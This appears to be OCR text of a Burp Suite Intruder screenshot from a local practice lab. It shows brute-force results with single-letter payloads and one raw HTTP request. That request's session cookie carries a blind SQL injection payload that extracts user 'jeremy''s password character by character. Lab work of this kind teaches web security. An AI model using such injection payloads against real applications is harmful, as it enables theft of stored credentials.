 6. Intruder attack of http://localhost
Attack Save
6. Intruder attack of http://localhost
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
10 j 200 2 2247
11 k 200 2 2248
12 l 200 3 2247
13 m 200 4 1347
14 n 200 5 2247
15 o 200 3 2247
16 p 200 4 2247
17 q 200 5 2248
18 r 200 4 2248
19 s 200 7 2248
Request Response
Pretty Raw Hex \n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/labs/i0x02.php
15 Accept-Encoding: gzip, deflate, br
16 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select password from injection0x02 where username = 'jeremy'), 1, 5) = 'jerem'#
17 Connection: keep-alive
18
19
Search 0 highligh
26 of 36